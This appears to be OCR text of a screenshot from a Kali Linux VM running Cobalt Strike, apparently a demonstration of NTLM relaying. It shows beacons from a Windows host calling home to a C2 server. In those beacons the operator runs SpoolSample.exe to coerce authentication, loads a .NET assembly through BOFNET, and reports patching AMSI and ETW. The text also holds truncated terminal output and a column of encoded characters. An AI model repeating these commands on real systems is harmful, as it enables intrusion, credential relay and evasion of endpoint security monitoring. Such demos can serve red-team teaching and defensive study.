 KALI_GNOME (7_30_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Cobalt Strike
NTLM Relaying via Coba...
root@kali: ~
05:56 PM EN
Trash
File System
Home
VBox_GAs_6
.1.26
File Actions Edit Vie
root@kali: ~ × root
Ox5WMaahxUlfohPEq
uTqf109TZlhuiJeWA
UxhDbhTSS807PzALC
S4mHloxgIWzFh3Xbw
ccPJLCdTch8XhgQfY
c5pR5lzdinVwPuo//
WwY75CkrB/B+LTCSH
bvH4rhM/+Cuuq+qwN
KcE7K4QpsbL2me/yI
byaLXGshlqPcIpd5i
URoNc34IQMa1uTEHn
ai56zfy6wYG7X3TnT
pKG+DIHpFyjEtS2Qk
Yo006GJLfAjw+AeGX
j8u0GwvGzo0ruo1r9
ODIq1eXIMRm84TUo1
np8fLHdZ2vBgBQA6Y
w8RlXnRlCMft7pQti
9hN9LVywEcUOCnxtD
iY1aviL8+3G95GZkE
Ak+yh0LdAzbGlyKA6
W1+/PKHhufw7A1KQh
LxvuyRTCPe2jAtMCE
... OK
[*] Generating CS
[*] CSR generated
[*] Getting certi
[*] HTTP server r
^Croot@kali:~#
Cobalt Strike
Cobalt Strike View Attacks Reporting Help Generate Beacon ScareCrow
external internal listener user computer note process pid arch last
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 832 x64 160ms
130.176.10.162 10.0.2.17 HTTPS kevin * LARRYDESKTOP cs.exe 5820 x64 566ms
Event Log X Beacon 10.0.2.17@5820 X Beacon 10.0.2.17@832 X
beacon> shell .\SpoolSample.exe 10.0.2.16 10.0.2.15
[*] Tasked beacon to run: .\SpoolSample.exe 10.0.2.16 10.0.2.15
[+] host called home, sent: 68 bytes
[+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function
beacon> bofnet_init
[*] Initializing BOFNET
[+] host called home, sent: 592469 bytes
[+] received output:
[+] BOFNET Runtime Initalized, assembly size 585728, .NET Runtime Version: 4.0.30319.42000 in AppDomain BOFNET
beacon> bofnet_load /root/tools/CobaltStrike/cs4.3/tools/AmSeeETWBP.dll
[*] Attempting to load large .NET assembly /root/tools/CobaltStrike/cs4.3/tools/AmSeeETWBP.dll into BOFNET
[+] host called home, sent: 29302 bytes
[+] received output:
[+] Setting up new loader with unique id zM6rrC3I
[+] Loaded assembly AmSeeETWBP, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null successfully
beacon> bofnet_execute AmSeeETWBP.Execute
[*] Attempting to execute BOFNET AmSeeETWBP.Execute
[+] host called home, sent: 6736 bytes
[+] received output:
[+++] !AMSI PATCHED! [+++]
[+++] !ETW PATCHED! [+++]
[LARRYDESKTOP] kevin */832 (x64) last: 160ms
beacon>
Right Ctrl
5:56 PM
8/25/2021